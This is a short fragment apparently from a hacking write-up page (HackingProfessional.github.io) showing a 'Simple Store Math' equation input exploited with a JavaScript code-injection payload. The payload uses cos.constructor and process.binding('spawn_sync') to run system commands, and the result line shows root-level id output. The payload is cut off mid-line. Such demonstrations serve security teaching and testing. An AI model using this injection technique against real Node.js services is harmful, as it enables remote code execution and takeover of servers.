 Simple Store Math
Maths equation Input
cos.constructor("spawn_sync = process.binding('spawn_sync'); normalizeSpawnArguments = function(c,b,a){if(Array.isArray(b)?b=b.slice(0):(a=b,b=[]),a===undef
Submit
Result
[uid=0(root) gid=0(root) groups=0(root)
]
HackingProfessional.github.io